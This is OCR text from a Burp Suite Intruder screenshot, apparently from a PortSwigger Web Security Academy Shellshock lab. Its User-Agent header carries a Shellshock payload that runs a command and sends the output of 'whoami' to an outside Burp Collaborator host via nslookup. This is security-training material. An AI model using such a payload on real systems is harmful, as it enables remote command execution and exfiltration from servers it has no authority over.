 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: ac2c1f1c1fea74f48062101a00d800c0.web-security-academy.net
3 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).8r0cus0qbgz1zuehhuef34hur1xbl0.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac2c1f1c1fea74f48062101a00d800c0.web-security-academy.net/
9 Cookie: session=UWJgMuvMT09Bi7RLCkKrQvy6eKZJ6K9L
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches \n Pretty Clear
0 payload positions Length: 531